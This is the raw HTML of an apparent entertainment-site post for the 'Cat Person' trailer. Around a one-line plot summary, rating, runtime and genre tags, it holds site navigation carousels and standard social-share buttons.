                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/who-will-save-them-if-not-their-divine-mother-exclusive-preview-of-marian-heretic-5-coming-this-march-from-boom-studios/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8220;Who Will Save Them If Not Their Divine Mother?&#8221; — Exclusive Preview of MARIAN HERETIC #5, Coming This March from BOOM! Studios" title="&#8220;Who Will Save Them If Not Their Divine Mother?&#8221; — Exclusive Preview of MARIAN HERETIC #5, Coming This March from BOOM! Studios" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/Marian-Heretic-5-1000-01.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/who-will-save-them-if-not-their-divine-mother-exclusive-preview-of-marian-heretic-5-coming-this-march-from-boom-studios/">&#8220;Who Will Save Them If Not Their Divine Mother?&#8221; — Exclusive Preview of MARIAN HERETIC #5, Coming This March from BOOM! Studios</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/review-in-search-of-darkness-1995-1999-is-totally-rad/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: &#8216;In Search of Darkness: 1995-1999’ Is Totally Rad" title="Review: &#8216;In Search of Darkness: 1995-1999’ Is Totally Rad" decoding="async" data-src="http://eu-central-1.wickedhorror.com/wp-content/uploads/2026/01/Screenshot-2026-01-21-100606.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/review-in-search-of-darkness-1995-1999-is-totally-rad/">Review: &#8216;In Search of Darkness: 1995-1999’ Is Totally Rad</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/6-horror-movies-that-are-basically-queer-classics-whether-they-admit-it-or-not/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Horror Movies That Are Basically Queer Classics (Whether They Admit It or Not)" title="6 Horror Movies That Are Basically Queer Classics (Whether They Admit It or Not)" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/JB.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/6-horror-movies-that-are-basically-queer-classics-whether-they-admit-it-or-not/">6 Horror Movies That Are Basically Queer Classics (Whether They Admit It or Not)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/post-apocalyptic-thriller-blackout-sets-apple-tv-and-amazon-prime-release-via-glass-house-distribution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Post-Apocalyptic Thriller Blackout Sets Apple TV and Amazon Prime Release via Glass House Distribution" title="Post-Apocalyptic Thriller Blackout Sets Apple TV and Amazon Prime Release via Glass House Distribution" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/Screenshot-2025-08-15-at-5.58.43 PM-660x330.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/post-apocalyptic-thriller-blackout-sets-apple-tv-and-amazon-prime-release-via-glass-house-distribution/">Post-Apocalyptic Thriller Blackout Sets Apple TV and Amazon Prime Release via Glass House Distribution</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/gerardo-ortiz-afectado-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Gerardo Ortiz &#8211; Afectado (Official Video)" title="Gerardo Ortiz &#8211; Afectado (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769889018_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/gerardo-ortiz-afectado-official-video/">Gerardo Ortiz &#8211; Afectado (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/bad-gyal-fuma-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bad Gyal &#8211; Fuma (Official Video)" title="Bad Gyal &#8211; Fuma (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769802554_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/bad-gyal-fuma-official-video/">Bad Gyal &#8211; Fuma (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/kevin-jonas-changing-live-greetings-from-your-hometown-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kevin Jonas &#8211; Changing (Live Greetings From Your Hometown Tour)" title="Kevin Jonas &#8211; Changing (Live Greetings From Your Hometown Tour)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769716092_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/kevin-jonas-changing-live-greetings-from-your-hometown-tour/">Kevin Jonas &#8211; Changing (Live Greetings From Your Hometown Tour)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/leostaytrill-patience-vevo-dscvr-artists-to-watch-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LeoStayTrill &#8211; Patience | Vevo DSCVR Artists to Watch 2026" title="LeoStayTrill &#8211; Patience | Vevo DSCVR Artists to Watch 2026" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769629608_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/leostaytrill-patience-vevo-dscvr-artists-to-watch-2026/">LeoStayTrill &#8211; Patience | Vevo DSCVR Artists to Watch 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://celebritycafemagazine.com/">
		        <img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">&#8216;Cat Person&#8217; Trailer | Moviefone</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/">January 30, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://celebritycafemagazine.com/category/trailers/" rel="category tag">Trailers</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="&#8216;Cat Person&#8217; Trailer | Moviefone" title="&#8216;Cat Person&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
<br /><img alt="&#8216;Cat Person&#8217; Trailer | Moviefone" title="&#8216;Cat Person&#8217; Trailer | Moviefone" post-id="38678" fifu-featured="1" decoding="async" src="https://cdn.jwplayer.com/v2/media/qxJ4SXwW/poster.jpg?width=720" /></p>
<div>
<div class="movie-info-title-wrap-outer">
<div class="movie-info-title-wrap"/></div>
<p class="trailer-description">When Margot, a college sophomore, goes on a date with the older Robert, she finds that IRL Robert doesn’t live up to the Robert she has been flirting with over texts.
</p>
<p><span class="trailer-date">Jan 30, 2024</span></p>
<div class="movie-info-wrap">
<div class="movie-info-content">
<div class="movie-top-video">
<div id="trailer-player"/></div>
</div>
</div>
<div class="movie-info-ad">
<div class="trailer-right-ad"><!-- /21742419214/MF_Media_ResetDigital_RightRailMovie --></div>
</div>
<div class="movie-info-area">
<div class="movie-info">
<div class="movie-info-detail"><span class="movie-info-rating"><br />
                        NR<br />
                    </span><span class="movie-info-run-time">1 hr 58 min</span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="img" viewbox="0 0 448 512" class="svg-inline--fa fa-calendar"><path fill="currentColor" d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"/></svg><a class="movie-info-release-date" href="https://www.moviefone.com/movies/2023/january/">Jan 21st, 2023</a><span class="movie-info-genres"><a href="https://www.moviefone.com/movies/genres/horror/" class="movie-info-genre">Horror</a>,<br />
                                                                                                                                <a href="https://www.moviefone.com/movies/genres/thriller/" class="movie-info-genre">Thriller</a>,<br />
                                                                                                                                <a href="https://www.moviefone.com/movies/genres/comedy/" class="movie-info-genre">Comedy</a></span></div>
</div>
</div>
</div>
<p><br />
<br /><a href="https://www.moviefone.com/movie/cat-person/n7SuEwnYMKAuk4yLia4Mg/video/qxJ4SXwW/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-38678 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%E2%80%98Cat+Person%E2%80%99+Trailer+%7C+Moviefone&url=https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://celebritycafemagazine.com/trailers/cat-person-trailer-moviefone/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fcat-person-trailer-moviefone%2F&link=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fcat-person-trailer-moviefone%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
